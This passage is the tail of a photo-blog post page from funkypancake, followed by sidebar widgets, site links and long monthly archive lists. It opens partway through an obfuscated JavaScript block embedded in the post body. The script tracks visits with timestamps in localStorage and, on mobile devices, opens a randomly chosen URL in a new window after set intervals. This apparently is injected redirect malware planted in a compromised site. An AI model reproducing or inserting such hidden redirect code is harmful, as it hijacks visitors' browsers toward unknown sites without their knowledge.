_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/jewelry/ title="jewelry" class=jewelry rel="tag">jewelry</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2009/03/ghostly_face_of/" rel="prev"><span class="nav-direction">previous</span><span>ghostly face of faded paint</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2009/03/thames_waves/" rel="next"><span class="nav-direction">next</span><span>thames waves</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
